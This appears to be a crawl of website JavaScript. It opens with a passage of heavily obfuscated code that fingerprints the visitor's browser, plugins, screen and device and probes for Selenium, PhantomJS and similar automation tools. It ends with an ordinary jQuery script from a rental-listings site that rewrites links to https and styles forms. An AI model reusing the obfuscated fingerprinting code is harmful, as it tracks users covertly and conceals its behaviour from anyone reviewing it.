'\x4e\x48\x56\x6e'))());}return _0x44351e[_0x3fd5('0x81', '\x45\x71\x64\x52')](_0x1a0e32,++_0x1d5f71);}try{return _0x44351e[_0x3fd5('0x82', '\x28\x65\x38\x39')](_0x1a0e32,0x0);}catch(_0x4c62c7){}};function _0x3dfdc7(){if(_0x44351e[_0x3fd5('0x83', '\x36\x64\x38\x47')](_0x44351e[_0x3fd5('0x84', '\x32\x68\x71\x51')](new _0xc2ff6d[_0x3fd5('0x85', '\x52\x6a\x64\x57')]()[_0x3fd5('0x86', '\x2a\x26\x6a\x35')](),_0x2c8622),0x1f4)){_0x44351e[_0x3fd5('0x87', '\x36\x64\x24\x31')](_0x2c7f0e);}}function _0x2d489d(_0x16e519){var _0x6c32ab='';var _0x7bdf55=new Array();for(var _0x5d2ae8=0x0;_0x44351e[_0x3fd5('0x88', '\x6b\x53\x44\x33')](_0x5d2ae8,_0x16e519[_0x3fd5('0x89', '\x23\x38\x5d\x71')]);_0x5d2ae8++){var _0x20828d=_0x16e519[_0x5d2ae8][0x0];var _0x418d3f=_0x16e519[_0x5d2ae8][0x2];switch(_0x16e519[_0x5d2ae8][0x1]){case _0x3fd5('0x8a', '\x76\x73\x4f\x42'):try{if(typeof _0x44351e[_0x3fd5('0x8b', '\x23\x38\x5d\x71')](_0x418d3f)!==_0x3fd5('0x8c', '\x4c\x24\x35\x37')){_0x7bdf55[_0x7bdf55[_0x3fd5('0x8d', '\x4d\x50\x69\x6e')]]=_0x44351e[_0x3fd5('0x8e', '\x34\x44\x56\x25')](_0x2b3afb,_0x44351e[_0x3fd5('0x8f', '\x76\x73\x4f\x42')](_0x20828d,_0x3fd5('0x90', '\x6e\x28\x49\x28')));}else{_0x7bdf55[_0x7bdf55[_0x3fd5('0x91', '\x6d\x70\x7a\x42')]]=_0x44351e[_0x3fd5('0x92', '\x6b\x53\x6a\x74')](_0x2b3afb,_0x44351e[_0x3fd5('0x93', '\x2a\x26\x6a\x35')](_0x20828d,_0x3fd5('0x94', '\x6d\x70\x7a\x42')));}}catch(_0x1ce64e){_0x7bdf55[_0x7bdf55[_0x3fd5('0x95', '\x6e\x28\x49\x28')]]=_0x44351e[_0x3fd5('0x96', '\x71\x51\x57\x38')](_0x2b3afb,_0x44351e[_0x3fd5('0x97', '\x23\x38\x5d\x71')](_0x20828d,_0x3fd5('0x94', '\x6d\x70\x7a\x42')));}break;case _0x3fd5('0x98', '\x74\x71\x75\x25'):try{try{_0x6c32ab=_0x44351e[_0x3fd5('0x99', '\x6d\x70\x7a\x42')](_0x418d3f);if(typeof _0x6c32ab===_0x3fd5('0x9a', '\x56\x4e\x77\x41')){_0x7bdf55[_0x7bdf55[_0x3fd5('0x9b', '\x69\x4e\x65\x68')]]=_0x2b3afb(_0x20828d+_0x3fd5('0x9c', '\x24\x66\x26\x39'));}else if(_0x6c32ab===null){_0x7bdf55[_0x7bdf55[_0x3fd5('0x9d', '\x6e\x33\x63\x78')]]=_0x44351e[_0x3fd5('0x9e', '\x71\x51\x57\x38')](_0x2b3afb,_0x44351e[_0x3fd5('0x9f', '\x4a\x56\x29\x46')](_0x20828d,_0x3fd5('0xa0', '\x44\x72\x39\x21')));}else{_0x7bdf55[_0x7bdf55[_0x3fd5('0xa1', '\x6b\x53\x44\x33')]]=_0x44351e[_0x3fd5('0xa2', '\x31\x39\x54\x74')](_0x2b3afb,_0x44351e[_0x3fd5('0xa3', '\x48\x45\x72\x52')](_0x44351e[_0x3fd5('0xa4', '\x6e\x33\x63\x78')](_0x20828d,'\x3d'),_0x6c32ab[_0x3fd5('0xa5', '\x23\x38\x5d\x71')]()));}}catch(_0x381fbf){_0x7bdf55[_0x7bdf55[_0x3fd5('0x64', '\x36\x64\x24\x31')]]=_0x2b3afb(_0x20828d+_0x3fd5('0xa6', '\x42\x38\x5a\x4a'));break;}break;}catch(_0x19297f){_0x7bdf55[_0x7bdf55[_0x3fd5('0xa7', '\x56\x4e\x77\x41')]]=_0x44351e[_0x3fd5('0xa8', '\x32\x5a\x31\x29')](_0x2b3afb,_0x44351e[_0x3fd5('0xa9', '\x29\x4a\x4a\x50')](_0x20828d+'\x3d',_0x19297f));}break;case _0x3fd5('0xaa', '\x40\x65\x66\x30'):try{var _0xa5bebe=_0x3fd5('0xab', '\x4c\x48\x61\x76')[_0x3fd5('0xac', '\x4c\x33\x40\x5a')]('\x7c'),_0x1db5b1=0x0;while(!![]){switch(_0xa5bebe[_0x1db5b1++]){case'\x30':var _0x5f2b0c=[];continue;case'\x31':for(var _0x112314=0x0;_0x44351e[_0x3fd5('0xad', '\x76\x79\x4b\x47')](_0x112314,_0x5f2b0c[_0x3fd5('0xae', '\x4c\x33\x40\x5a')]);_0x112314++){_0x7bdf55[_0x7bdf55[_0x3fd5('0xaf', '\x76\x73\x4f\x42')]]=_0x44351e[_0x3fd5('0xb0', '\x6d\x70\x7a\x42')](_0x2b3afb,_0x44351e[_0x3fd5('0xb1', '\x5e\x23\x33\x45')](_0x3fd5('0xb2', '\x49\x62\x4a\x6f'),_0x5f2b0c[_0x112314]));}continue;case'\x32':try{var _0x1cea46=_0x3cad7e[_0x3fd5('0xb3', '\x48\x45\x72\x52')][_0x3fd5('0xb4', '\x31\x39\x54\x74')];if(_0x44351e[_0x3fd5('0xb5', '\x42\x38\x5a\x4a')](_0x1cea46,0x0)||_0x1cea46==null){_0x7bdf55[_0x7bdf55[_0x3fd5('0xb6', '\x29\x4a\x4a\x50')]]=_0x44351e[_0x3fd5('0xb7', '\x5e\x23\x33\x45')](_0x2b3afb,_0x3fd5('0xb8', '\x48\x45\x72\x52'));break;}}catch(_0x5078b8){_0x7bdf55[_0x7bdf55[_0x3fd5('0x67', '\x68\x4b\x21\x4e')]]=_0x2b3afb(_0x3fd5('0xb9', '\x48\x45\x72\x52'));break;}continue;case'\x33':try{_0x112314=_0x5f2b0c[_0x3fd5('0xba', '\x6d\x70\x7a\x42')]('\x69');}catch(_0x55d746){_0x7bdf55[_0x7bdf55[_0x3fd5('0xbb', '\x44\x72\x39\x21')]]=_0x44351e[_0x3fd5('0xbc', '\x74\x65\x71\x38')](_0x2b3afb,_0x3fd5('0xbd', '\x57\x28\x33\x48'));break;}continue;case'\x34':for(var _0x112314=0x0;_0x112314<_0x3cad7e[_0x3fd5('0xbe', '\x4e\x48\x56\x6e')][_0x3fd5('0xbf', '\x32\x5a\x31\x29')];_0x112314++){if(_0x44351e[_0x3fd5('0xc0', '\x28\x65\x38\x39')](typeof _0x3cad7e[_0x3fd5('0xc1', '\x4c\x48\x61\x76')][_0x112314],_0x3fd5('0xc2', '\x53\x4f\x65\x47'))){_0x7bdf55[_0x7bdf55[_0x3fd5('0x95', '\x6e\x28\x49\x28')]]=_0x44351e[_0x3fd5('0xc3', '\x44\x72\x39\x21')](_0x2b3afb,_0x3fd5('0xc4', '\x53\x62\x29\x58'));break;}var _0xe8513d=_0x3cad7e[_0x3fd5('0xc5', '\x57\x28\x33\x48')][_0x112314][_0x3fd5('0xc6', '\x28\x65\x38\x39')];var _0x38a3cb=_0x3fd5('0xc7', '\x6b\x53\x44\x33');if(_0x44351e[_0x3fd5('0xc8', '\x4e\x71\x67\x4c')](typeof _0xe8513d,_0x3fd5('0xc9', '\x4d\x50\x69\x6e'))){_0x38a3cb=_0x3fd5('0xca', '\x2a\x26\x6a\x35');}else if(_0x44351e[_0x3fd5('0xcb', '\x52\x6a\x64\x57')](_0xe8513d[_0x3fd5('0xcc', '\x25\x70\x34\x59')]('\x2e')[_0x3fd5('0x51', '\x34\x44\x56\x25')],0x1)){_0x38a3cb=_0xe8513d[_0x3fd5('0xcd', '\x53\x4f\x65\x47')]('\x2e')[_0x3fd5('0xce', '\x52\x6a\x64\x57')]();}if(_0x44351e[_0x3fd5('0xcf', '\x71\x69\x21\x28')](_0x5f2b0c[_0x3fd5('0xd0', '\x57\x28\x33\x48')](_0x38a3cb),0x0)){_0x5f2b0c[_0x3fd5('0xd1', '\x36\x64\x24\x31')](_0x38a3cb);}}continue;}break;}}catch(_0x3d737b){_0x7bdf55[_0x7bdf55[_0x3fd5('0x57', '\x2a\x26\x6a\x35')]]=_0x44351e[_0x3fd5('0xd2', '\x6e\x28\x49\x28')](_0x2b3afb,_0x3fd5('0xd3', '\x56\x4e\x77\x41')+_0x3d737b);}break;case _0x3fd5('0xd4', '\x78\x73\x72\x62'):if(_0x20828d===_0x3fd5('0xd5', '\x4e\x48\x56\x6e')){try{var _0x33b7db='';var _0x523963=navigator[_0x3fd5('0xd6', '\x52\x6a\x64\x57')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3fd5('0xd7', '\x78\x73\x72\x62')](_0x523963)){_0x33b7db=_0x3fd5('0xd8', '\x32\x68\x71\x51');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3fd5('0xd9', '\x31\x39\x54\x74')](_0x523963)){_0x33b7db=_0x3fd5('0xda', '\x74\x71\x75\x25');}else{_0x33b7db=_0x3fd5('0xdb', '\x4e\x71\x67\x4c');}_0x7bdf55[_0x7bdf55[_0x3fd5('0xdc', '\x57\x28\x33\x48')]]=_0x2b3afb(_0x44351e[_0x3fd5('0xdd', '\x57\x28\x33\x48')](_0x44351e[_0x3fd5('0xb1', '\x5e\x23\x33\x45')](_0x20828d,'\x3d'),_0x33b7db));}catch(_0x143d63){_0x7bdf55[_0x7bdf55[_0x3fd5('0xbb', '\x44\x72\x39\x21')]]=_0x44351e[_0x3fd5('0xde', '\x30\x67\x4b\x61')](_0x2b3afb,_0x44351e[_0x3fd5('0xdf', '\x6b\x53\x6a\x74')](_0x20828d,_0x3fd5('0xe0', '\x68\x4b\x21\x4e'))+_0x143d63[_0x3fd5('0xe1', '\x76\x79\x4b\x47')]());}}break;}_0x44351e[_0x3fd5('0xe2', '\x36\x64\x24\x31')](_0x3dfdc7);}return _0x7bdf55[_0x3fd5('0xe3', '\x52\x6a\x64\x57')]();}var _0x491d36=[[_0x3fd5('0xe4', '\x5e\x23\x33\x45'),_0x3fd5('0xe5', '\x32\x5a\x31\x29'),function(){return navigator;}],[_0x3fd5('0xe6', '\x57\x28\x33\x48'),_0x3fd5('0xe7', '\x76\x73\x4f\x42'),function(){return navigator[_0x3fd5('0xe8', '\x78\x73\x72\x62')];}],[_0x3fd5('0xe9', '\x31\x39\x54\x74'),_0x3fd5('0xea', '\x71\x51\x57\x38'),function(){return navigator[_0x3fd5('0xeb', '\x6b\x53\x44\x33')];}],[_0x3fd5('0xec', '\x36\x64\x24\x31'),_0x3fd5('0xed', '\x69\x4e\x65\x68'),function(){return _0x44351e[_0x3fd5('0xee', '\x49\x62\x4a\x6f')](navigator[_0x3fd5('0xef', '\x6b\x53\x44\x33')][_0x3fd5('0xf0', '\x30\x5a\x38\x38')],0x0);}],[_0x3fd5('0xf1', '\x74\x71\x75\x25'),_0x3fd5('0xf2', '\x32\x5a\x31\x29'),function(){return navigator[_0x3fd5('0xf3', '\x6e\x28\x49\x28')];}],[_0x3fd5('0xf4', '\x6b\x53\x44\x33'),_0x3fd5('0xf5', '\x36\x64\x24\x31'),function(){return navigator[_0x3fd5('0xf6', '\x53\x62\x29\x58')];}],[_0x3fd5('0xf7', '\x29\x4a\x4a\x50'),_0x3fd5('0xf8', '\x53\x62\x29\x58'),function(){}],[_0x3fd5('0xf9', '\x53\x4f\x65\x47'),_0x3fd5('0xfa', '\x30\x5a\x38\x38'),function(){var _0x18dea9=ActiveXObject;return _0x18dea9;}],[_0x3fd5('0xfb', '\x4a\x56\x29\x46'),_0x3fd5('0xfc', '\x4c\x24\x35\x37'),function(){var _0x57e71e=webkitURL;return _0x57e71e;}],[_0x3fd5('0xfd', '\x4e\x48\x56\x6e'),_0x3fd5('0xfe', '\x68\x4b\x21\x4e'),function(){var _0x421c6b=_phantom;return _0x421c6b;}],[_0x3fd5('0xff', '\x4e\x48\x56\x6e'),_0x3fd5('0x100', '\x5e\x23\x33\x45'),function(){var _0x5d5ea9=callPhantom;return _0x5d5ea9;}],[_0x3fd5('0x101', '\x57\x28\x33\x48'),_0x3fd5('0x102', '\x6d\x70\x7a\x42'),function(){var _0x37ecf0=chrome;return _0x37ecf0;}],[_0x3fd5('0x103', '\x28\x65\x38\x39'),_0x3fd5('0x104', '\x36\x64\x24\x31'),function(){var _0x33db2b=yandex;return _0x33db2b;}],[_0x3fd5('0x105', '\x25\x70\x34\x59'),_0x3fd5('0x106', '\x48\x45\x72\x52'),function(){var _0x327294=opera;return _0x327294;}],[_0x3fd5('0x107', '\x68\x4b\x21\x4e'),_0x3fd5('0x108', '\x34\x44\x56\x25'),function(){var _0x2cb3d4=opr;return _0x2cb3d4;}],[_0x3fd5('0x109', '\x5e\x23\x33\x45'),_0x3fd5('0xfc', '\x4c\x24\x35\x37'),function(){var _0x4bb9ae=safari;return _0x4bb9ae;}],[_0x3fd5('0x10a', '\x69\x4e\x65\x68'),_0x3fd5('0x10b', '\x28\x65\x38\x39'),function(){var _0x23ba95=awesomium;return _0x23ba95;}],[_0x3fd5('0x10c', '\x34\x44\x56\x25'),_0x3fd5('0x10d', '\x23\x38\x5d\x71'),function(){var _0x90e181=puffinDevice;return _0x90e181;}],[_0x3fd5('0x10e', '\x76\x73\x4f\x42'),_0x3fd5('0x10f', '\x42\x38\x5a\x4a'),function(){var _0x155fea=__nightmare;return _0x155fea;}],[_0x3fd5('0x110', '\x48\x45\x72\x52'),_0x3fd5('0x111', '\x6b\x53\x6a\x74'),function(){var _0x2a6fb3=domAutomation;return _0x2a6fb3;}],[_0x3fd5('0x112', '\x53\x62\x29\x58'),_0x3fd5('0x106', '\x48\x45\x72\x52'),function(){var _0x3d530f=domAutomationController;return _0x3d530f;}],[_0x3fd5('0x113', '\x4c\x24\x35\x37'),_0x3fd5('0x114', '\x53\x4f\x65\x47'),function(){var _0xead84=_Selenium_IDE_Recorder;return _0xead84;}],[_0x3fd5('0x115', '\x48\x45\x72\x52'),_0x3fd5('0x111', '\x6b\x53\x6a\x74'),function(){return document[_0x3fd5('0x116', '\x48\x45\x72\x52')];}],[_0x3fd5('0x117', '\x6e\x28\x49\x28'),_0x3fd5('0x118', '\x44\x72\x39\x21'),function(){return document[_0x3fd5('0x119', '\x71\x69\x21\x28')];}],[_0x3fd5('0x11a', '\x53\x4f\x65\x47'),_0x3fd5('0x11b', '\x4d\x50\x69\x6e'),function(){return process[_0x3fd5('0x11c', '\x71\x51\x57\x38')];}],[_0x3fd5('0x11d', '\x2a\x26\x6a\x35'),_0x3fd5('0x11e', '\x78\x73\x72\x62'),function(){return global[_0x3fd5('0x11f', '\x6d\x70\x7a\x42')];}],[_0x3fd5('0x120', '\x36\x64\x38\x47'),_0x3fd5('0x121', '\x31\x39\x54\x74'),function(){return global[_0x3fd5('0x122', '\x4a\x56\x29\x46')];}],[_0x3fd5('0x123', '\x4c\x48\x61\x76'),_0x3fd5('0xfa', '\x30\x5a\x38\x38'),function(){return WebAssembly;}],[_0x3fd5('0x124', '\x56\x4e\x77\x41'),_0x3fd5('0x11e', '\x78\x73\x72\x62'),function(){return _0x44351e[_0x3fd5('0x125', '\x4e\x65\x62\x4e')](require,'\x66\x73');}],[_0x3fd5('0x126', '\x32\x5a\x31\x29'),_0x3fd5('0xea', '\x71\x51\x57\x38'),function(){return _0x44351e[_0x3fd5('0x127', '\x39\x79\x46\x6b')](globalThis,global);}],[_0x3fd5('0x128', '\x39\x79\x46\x6b'),_0x3fd5('0x129', '\x49\x62\x4a\x6f'),function(){return window[_0x3fd5('0x12a', '\x30\x5a\x38\x38')]();}],[_0x3fd5('0x12b', '\x34\x44\x56\x25'),_0x3fd5('0x111', '\x6b\x53\x6a\x74'),function(){return navigator[_0x3fd5('0x12c', '\x71\x69\x21\x28')];}],[_0x3fd5('0x12d', '\x6d\x70\x7a\x42'),_0x3fd5('0x12e', '\x32\x68\x71\x51'),function(){return navigator[_0x3fd5('0x12f', '\x6d\x70\x7a\x42')];}],[_0x3fd5('0x130', '\x76\x73\x4f\x42'),_0x3fd5('0x131', '\x49\x62\x4a\x6f'),function(){return navigator[_0x3fd5('0x132', '\x39\x79\x46\x6b')];}],[_0x3fd5('0x133', '\x4c\x33\x40\x5a'),_0x3fd5('0x134', '\x34\x44\x56\x25'),function(){return navigator[_0x3fd5('0x135', '\x23\x38\x5d\x71')]=='\x43';}],[_0x3fd5('0x136', '\x24\x66\x26\x39'),_0x3fd5('0x137', '\x29\x4a\x4a\x50'),function(){window[_0x3fd5('0x138', '\x52\x6a\x64\x57')]=Object[_0x3fd5('0x139', '\x4e\x48\x56\x6e')](window);return window[_0x3fd5('0x13a', '\x42\x38\x5a\x4a')][_0x3fd5('0x67', '\x68\x4b\x21\x4e')];}],[_0x3fd5('0x13b', '\x39\x79\x46\x6b'),_0x3fd5('0x13c', '\x4c\x33\x40\x5a'),function(){return window[_0x3fd5('0x13d', '\x76\x79\x4b\x47')]==0x0;}],[_0x3fd5('0x13e', '\x69\x4e\x65\x68'),_0x3fd5('0x13f', '\x76\x79\x4b\x47'),function(){return window[_0x3fd5('0x140', '\x4e\x48\x56\x6e')]==0x0;}],[_0x3fd5('0x141', '\x52\x6a\x64\x57'),_0x3fd5('0x142', '\x4c\x33\x40\x5a'),function(){return window[_0x3fd5('0x143', '\x40\x65\x66\x30')];}],[_0x3fd5('0x144', '\x45\x71\x64\x52'),_0x3fd5('0x145', '\x32\x68\x71\x51'),function(){return window[_0x3fd5('0x146', '\x44\x72\x39\x21')][_0x3fd5('0x147', '\x32\x5a\x31\x29')]();}],[_0x3fd5('0x148', '\x4d\x50\x69\x6e'),_0x3fd5('0x149', '\x4e\x71\x67\x4c'),function(){return _0x44351e[_0x3fd5('0x14a', '\x53\x62\x29\x58')](Boolean,_0x44351e[_0x3fd5('0x14b', '\x74\x65\x71\x38')](typeof process,_0x3fd5('0x14c', '\x2a\x26\x6a\x35'))&&process[_0x3fd5('0x14d', '\x71\x69\x21\x28')]&&process[_0x3fd5('0x14e', '\x76\x73\x4f\x42')][_0x3fd5('0x14f', '\x56\x4e\x77\x41')]);}],[_0x3fd5('0x150', '\x49\x62\x4a\x6f'),_0x3fd5('0x137', '\x29\x4a\x4a\x50'),function(){return document[_0x3fd5('0x151', '\x6d\x70\x7a\x42')];}],[_0x3fd5('0x152', '\x30\x5a\x38\x38'),_0x3fd5('0x153', '\x6e\x33\x63\x78'),function(){return eval[_0x3fd5('0x154', '\x78\x73\x72\x62')]()[_0x3fd5('0xe', '\x53\x4f\x65\x47')];}],[_0x3fd5('0x155', '\x71\x69\x21\x28'),_0x3fd5('0x156', '\x4c\x24\x35\x37'),function(){return navigator[_0x3fd5('0x157', '\x4c\x33\x40\x5a')][_0x3fd5('0x158', '\x71\x51\x57\x38')];}],[_0x3fd5('0xd5', '\x4e\x48\x56\x6e'),_0x3fd5('0x159', '\x54\x6e\x6d\x25'),function(){return deviceType;}],[_0x3fd5('0x15a', '\x56\x4e\x77\x41'),_0x3fd5('0x15b', '\x54\x6e\x6d\x25'),function(){return screen[_0x3fd5('0x15c', '\x74\x65\x71\x38')];}],[_0x3fd5('0x15d', '\x31\x39\x54\x74'),_0x3fd5('0x15e', '\x28\x65\x38\x39'),function(){return screen[_0x3fd5('0x15f', '\x39\x79\x46\x6b')];}],[_0x3fd5('0x160', '\x69\x4e\x65\x68'),_0x3fd5('0x161', '\x69\x4e\x65\x68'),function(){var _0x292a0e=eoapi;return _0x292a0e;}],[_0x3fd5('0x162', '\x71\x51\x57\x38'),_0x3fd5('0x163', '\x45\x71\x64\x52'),function(){var _0x41bd0b=eoapi_VerifyThis;return _0x41bd0b;}],[_0x3fd5('0x164', '\x31\x39\x54\x74'),_0x3fd5('0xe5', '\x32\x5a\x31\x29'),function(){var _0xbf4997=eoapi_extInvoke;return _0xbf4997;}],[_0x3fd5('0x165', '\x74\x65\x71\x38'),_0x3fd5('0x166', '\x4a\x56\x29\x46'),function(){var _0x4c533a=eoWebBrowserDispatcher;return _0x4c533a;}],[_0x3fd5('0x167', '\x6b\x53\x44\x33'),_0x3fd5('0x163', '\x45\x71\x64\x52'),function(){return window[_0x3fd5('0x168', '\x53\x62\x29\x58')];}],[_0x3fd5('0x169', '\x42\x38\x5a\x4a'),_0x3fd5('0x16a', '\x48\x45\x72\x52'),function(){return _0x44351e[_0x3fd5('0x16b', '\x25\x70\x34\x59')](navigator[_0x3fd5('0x16c', '\x36\x64\x38\x47')][_0x3fd5('0x16d', '\x76\x79\x4b\x47')],0x2);}],[_0x3fd5('0x16e', '\x24\x66\x26\x39'),_0x3fd5('0x137', '\x29\x4a\x4a\x50'),function(){return navigator[_0x3fd5('0x16f', '\x28\x65\x38\x39')][_0x3fd5('0x57', '\x2a\x26\x6a\x35')]==0x2;}],[_0x3fd5('0x170', '\x24\x66\x26\x39'),_0x3fd5('0x118', '\x44\x72\x39\x21'),function(){return window[_0x3fd5('0x171', '\x24\x66\x26\x39')];}],[_0x3fd5('0x172', '\x4e\x48\x56\x6e'),_0x3fd5('0x173', '\x40\x65\x66\x30'),function(){return navigator[_0x3fd5('0x174', '\x42\x38\x5a\x4a')][_0x3fd5('0x175', '\x69\x4e\x65\x68')][0x0][_0x3fd5('0x176', '\x6b\x53\x6a\x74')];}],[_0x3fd5('0x177', '\x4a\x56\x29\x46'),_0x3fd5('0x13c', '\x4c\x33\x40\x5a'),function(){return navigator[_0x3fd5('0x178', '\x49\x62\x4a\x6f')][_0x3fd5('0x179', '\x4c\x48\x61\x76')][0x1][_0x3fd5('0x17a', '\x57\x28\x33\x48')];}],[_0x3fd5('0x17b', '\x53\x62\x29\x58'),_0x3fd5('0x15b', '\x54\x6e\x6d\x25'),function(){return navigator[_0x3fd5('0x17c', '\x30\x5a\x38\x38')][_0x3fd5('0x17d', '\x53\x4f\x65\x47')][0x2][_0x3fd5('0x17e', '\x6d\x70\x7a\x42')];}],[_0x3fd5('0x17f', '\x42\x38\x5a\x4a'),_0x3fd5('0x180', '\x40\x65\x66\x30'),function(){return navigator[_0x3fd5('0x181', '\x30\x5a\x38\x38')][_0x3fd5('0x182', '\x23\x38\x5d\x71')];}],[_0x3fd5('0x183', '\x54\x6e\x6d\x25'),_0x3fd5('0x114', '\x53\x4f\x65\x47'),function(){return navigator[_0x3fd5('0x184', '\x29\x4a\x4a\x50')];}],[_0x3fd5('0x185', '\x30\x67\x4b\x61'),_0x3fd5('0x186', '\x6e\x28\x49\x28'),function(){return navigator[_0x3fd5('0x187', '\x53\x4f\x65\x47')][_0x3fd5('0x188', '\x30\x67\x4b\x61')];}],[_0x3fd5('0x189', '\x4e\x71\x67\x4c'),_0x3fd5('0x18a', '\x68\x4b\x21\x4e'),function(){return navigator[_0x3fd5('0x18b', '\x76\x79\x4b\x47')][_0x3fd5('0x18c', '\x74\x65\x71\x38')];}]];try{if(_0x59a903){try{_0x50f6ef[_0x3fd5('0x18d', '\x68\x4b\x21\x4e')]=_0x44351e[_0x3fd5('0x18e', '\x42\x38\x5a\x4a')](_0xd8a635,_0x59a903);}catch(_0x105ab1){}}if(!_0xc2ff6d[_0x3fd5('0x18f', '\x48\x45\x72\x52')])_0xc2ff6d[_0x3fd5('0x190', '\x45\x71\x64\x52')]=_0xaaafc2;_0x3dfdc7();var _0x45bca3=_0x3fd5('0x191', '\x36\x64\x24\x31');_0x491d36[_0x3fd5('0x192', '\x4c\x48\x61\x76')]([_0x44351e[_0x3fd5('0x193', '\x29\x4a\x4a\x50')](_0x44351e[_0x3fd5('0x194', '\x44\x72\x39\x21')](_0x44351e[_0x3fd5('0x195', '\x4c\x48\x61\x76')]('\x27',_0x45bca3),'\x27'),_0x3fd5('0x196', '\x23\x38\x5d\x71')),_0x3fd5('0x173', '\x40\x65\x66\x30'),function(){return _0x45bca3[_0x3fd5('0x197', '\x53\x4f\x65\x47')]();}]);var _0x4068f2=_0x3fd5('0x198', '\x53\x4f\x65\x47');var _0x39f6ca=_0x4068f2[_0x3fd5('0x199', '\x6d\x70\x7a\x42')](0x0,0x8);var _0xdd841e=_0x4068f2[_0x3fd5('0x19a', '\x25\x70\x34\x59')](0x8);_0x5f5269(_0x44351e[_0x3fd5('0x19b', '\x32\x68\x71\x51')](_0x2d489d,_0x491d36));if(_0x22f865){_0x491d36[_0x3fd5('0x19c', '\x4d\x50\x69\x6e')]([_0x22f865,_0x3fd5('0x19d', '\x36\x64\x38\x47')]);_0x44351e[_0x3fd5('0x19e', '\x6e\x28\x49\x28')](_0x5f5269,_0x44351e[_0x3fd5('0x19f', '\x45\x71\x64\x52')](_0x2d489d,_0x491d36));}_0x5b3550[_0x3fd5('0x1a0', '\x4c\x33\x40\x5a')](_0x3fd5('0x1a1', '\x34\x44\x56\x25'))[_0x3fd5('0x1a2', '\x53\x62\x29\x58')]=_0x44351e[_0x3fd5('0x1a3', '\x49\x62\x4a\x6f')](_0x3fd5('0x1a4', '\x4c\x24\x35\x37'),_0xc2ff6d[_0x3fd5('0x1a5', '\x44\x72\x39\x21')][_0x3fd5('0x1a6', '\x74\x65\x71\x38')]());}catch(_0x4062b2){_0x5b3550[_0x3fd5('0x1a7', '\x4c\x24\x35\x37')](_0x3fd5('0x1a8', '\x28\x65\x38\x39'))[_0x3fd5('0x1a9', '\x4e\x48\x56\x6e')]=_0x44351e[_0x3fd5('0x1aa', '\x57\x28\x33\x48')](_0x3fd5('0x1ab', '\x69\x4e\x65\x68'),_0xc2ff6d[_0x3fd5('0x1ac', '\x39\x79\x46\x6b')](_0x4062b2[_0x3fd5('0x1ad', '\x30\x67\x4b\x61')]));}finally{if(_0x59a903)_0x50f6ef[_0x3fd5('0x1ae', '\x42\x38\x5a\x4a')]=_0x59a903;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.housestorent.co.nz/asset/js/display.js
body_size: 627
content:
$(function(){
var html = $('html');
  var attr = html.attr('xmlns');
  var newAttr = attr.replace('http://', '');
  html.attr('xmlns', newAttr);
	$('a').each(function(){
      var href = this['href'];
      if (href != undefined){	
	if(href.indexOf("http://www.realbaselive.com/") >= 0){
		href = "https://www.getpalace.com/";		
		$(this).attr('href', href);
        }
	if(href.indexOf("http://www.methminder.co.nz/") >= 0){
          $(this).remove();
        }
        if(href.indexOf("http://") >= 0){
	console.log("before: " + href);
          href = href.replace("http://", "https://");
	console.log("after: " + href);
          $(this).attr('href', href);
        }
      }
  });
  $('script').each(function(){
      var link = $(this);
      if (link.attr('src') != undefined && link.attr('src').indexOf("http://") >= 0){
        var src = link.attr('src');
        src = src.replace("http://", "https://");
        $(this).attr('src', src);
      }
  });
    $('#header #nav li:last-child').addClass('last');
    $('#footer #foot-nav li:last-child').addClass('last');
    
    $('input.prompt').each(function() {
        $(this).focus(function() { clearPrompt(this); });
        $(this).blur(function() { setPrompt(this); });
        setPrompt(this);
    });
    $('#login-box form').submit(function() {
        $('input.prompt').each(function() { clearPrompt(this); });
    });
    
    /*
     * Pretty forms
     */
    $('form.prettyform input[type*=radio]').css('border','none');
    $('form.prettyform input[type*=checkbox]').css('border','none');
    if($.browser.mozilla) { prettyform(); }
    
    /*
     * LI hover fix for IE6
     */
    $('#navigation ul li').each( function(){
        $(this).mouseover( function(){ $(this).addClass('hover'); } ).mouseout( function(){ $(this).removeClass('hover'); } );
    });
    
    /*
     * Blur on focus
     */
    $('a').focus(function() { this.blur(); });
    $('input[type*=submit]').focus(function() { this.blur(); });
    $('input[type=text], input[type=password]').addClass("input");
    $('.required').append(" <span>*</span>"); 
    
    // Check for search box, use title as default if exists
    if( $("#searchText").length ){
        $("#searchBox").emptyText($("#searchBox").attr('title'), "Defaulted");
    }
});

function clearPrompt(obj) {
    if ($(obj).length) {
        if ($(obj).hasClass('showbg')) {
            $(obj).removeClass('showbg');
        }
    }
}
function setPrompt(obj) {
    if ($(obj).length) {
        if (!$(obj).hasClass('showbg') && $(obj).val().length == 0) {
            $(obj).addClass('showbg');
        }
    }
}

/*
 * Pretty forms
 */
function prettyform(){
  /*
   * Hide forms
   */
  $( 'form.prettyform' ).hide().end();
  /*
   * Label & list formatting
   */
  $( 'form.prettyform' ).find( 'label' ).not( '.noprettyform' ).each( function( i ){
    var labelContent = this.innerHTML;
    var labelWidth = document.defaultView.getComputedStyle( this, '' ).getPropertyValue( 'width' );
    var labelSpan = document.createElement( 'span' );
        labelSpan.style.display = 'block';
        labelSpan.style.width = labelWidth;
        labelSpan.innerHTML = labelContent;
    this.style.display = '-moz-inline-box';
    this.innerHTML = '';
    this.appendChild( labelSpan );
  } ).end();
  
  /*
   * Show forms
   */
  $( 'form.prettyform' ).show().end();
}
